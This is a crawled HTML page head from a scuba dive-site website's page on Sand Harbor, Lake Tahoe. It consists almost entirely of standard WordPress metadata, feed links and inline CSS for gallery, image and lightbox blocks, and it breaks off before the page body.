

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joescuba.com/dive-sites/nevada-dive-sites/sand-harbor-lake-tahoe/
body_size: 20269
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Sand Harbor Lake Tahoe - JoeScuba LLC</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel="alternate" type="application/rss+xml" title="JoeScuba LLC &raquo; Feed" href="https://joescuba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JoeScuba LLC &raquo; Comments Feed" href="https://joescuba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JoeScuba LLC &raquo; Sand Harbor Lake Tahoe Comments Feed" href="https://joescuba.com/dive-sites/nevada-dive-sites/sand-harbor-lake-tahoe/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://joescuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoescuba.com%2Fdive-sites%2Fnevada-dive-sites%2Fsand-harbor-lake-tahoe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://joescuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoescuba.com%2Fdive-sites%2Fnevada-dive-sites%2Fsand-harbor-lake-tahoe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://joescuba.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://joescuba.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://joescuba.com/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://joescuba.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 